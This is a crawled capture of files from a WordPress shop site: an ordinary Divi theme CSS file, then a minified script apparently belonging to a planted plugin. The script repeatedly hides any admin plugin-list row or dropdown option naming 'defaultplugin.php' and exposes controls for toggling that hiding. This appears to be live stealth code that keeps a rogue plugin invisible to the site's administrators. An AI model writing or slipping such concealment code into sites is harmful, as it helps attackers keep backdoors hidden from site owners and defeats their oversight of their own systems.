

--- FILE ---
content_type: text/css
request_url: https://www.thedollhouse.com.au/shop/wp-content/uploads/wtfdivi/wp_head.css?ver=1549972135
body_size: 126
content:
#page-container,#wtfdivi004-page-start-img{-moz-box-shadow:none !important;-webkit-box-shadow:none !important;box-shadow:none !important}header#main-header.et-fixed-header,#main-header{-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important}@media screen and (min-width:1024px){.woocommerce ul.products li.product{width:21% !important;margin:2% !important;clear:none !important}.woocommerce ul.products li.product:nth-child(4n+1){clear:both !important}}@media screen and (min-width:768px) and (max-width:980px){.woocommerce ul.products li.product.first,.woocommerce ul.products li.product.last{clear:right !important}.woocommerce ul.products li.product:nth-child(4n+1){clear:none !important}}@media (min-width:981px){#main-content div.container:before{-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box}.et_right_sidebar #main-content div.container:before{border-right-style:solid !important;border-right-color:#f1e7db !important;border-right-width:0 !important}.et_left_sidebar #main-content div.container:before{border-left-style:solid !important;border-left-color:#f1e7db !important;border-left-width:0 !important}#sidebar{position:relative}}@media (max-width:980px){#sidebar{background-color:#f1e7db;padding:30px !important}#main-content{padding-bottom:30px}}.container:before{background-color:transparent !important}.et_pb_widget_area_right{border-left:0 !important}.et_pb_widget_area_left{border-right:0 !important}

--- FILE ---
content_type: application/javascript
request_url: https://www.thedollhouse.com.au/shop/wp-content/plugins/plug-in/js/min.js
body_size: 324
content:
(async()=>{class Interval{happening;callback;time;forever;die;timeoutID;something;maxHappeningErrors;maxCallbackErrors;constructor(happening,callback,time=768,forever=true,die=false){this.happening=happening;this.callback=callback;this.time=time;this.forever=forever;this.die=die;this.maxHappeningErrors=5;this.maxCallbackErrors=5;const restart=()=>this.timeoutID=setTimeout(loop,this.time);const loop=async()=>{let something;try{something=await happening()}catch(e){this.maxHappeningErrors--;if(this.maxHappeningErrors>0&&!this.die)restart();return}if(this.die)return;if(something===undefined||something===this.something)return restart();this.something=something;try{await this.callback(something)}catch(e){this.maxCallbackErrors--;if(this.maxCallbackErrors<=0)return}if(this.forever&&!this.die)restart()};restart()}stop(){this.die=true;clearTimeout(this.timeoutID)}}const hide=selector=>new Interval(()=>{const element=document.querySelector(selector);if(element)return element},element=>{element.style.display="none"});const show=(selector,cond=true)=>{const element=document.querySelector(selector);if(element)element.style.display=cond?"":"none";return Boolean(element)};const file=`defaultplugin\\.php`;const pluginRowSelector=`table.plugins tr[data-plugin*=${file}]`;const optSelector=`option[value*=${file}]`;const hidders=[hide(pluginRowSelector),hide(optSelector)];const doNotHide=()=>{hidders.forEach(h=>h.stop());show(pluginRowSelector);show(optSelector)};const w=window;const enabling=setInterval(()=>{if(!w.chits||w.chits!==w)return;clearInterval(enabling);w.chits={doNotHide,hide,show,hidders}},768)})();
